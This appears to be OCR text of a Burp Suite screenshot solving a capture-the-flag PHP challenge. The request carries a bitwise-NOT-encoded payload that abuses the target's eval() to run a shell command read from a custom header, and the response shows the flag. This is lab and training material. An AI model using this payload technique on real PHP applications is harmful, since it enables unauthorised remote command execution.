 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://node7.anna.nssctf.cn:25652 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=
[~%8C%86%8C%8B%9A%92][!%FF]([~%9A%91%9B][!%FF]([~%98%9A
%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]())); HTTP/1.1
2 Host: node7.anna.nssctf.cn:25652
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 a: cat /nssctfflag
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">
preg_replace
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'/[^\s\(\)]+?\((?R)?\)/'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
''
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@e
val(
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
&nbsp;
</span>
12 </code>
NSSCTF{e06a87dc-9e7f-4fdf-850d-9529804ff8cd}
13
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 2,244 bytes | 34 millis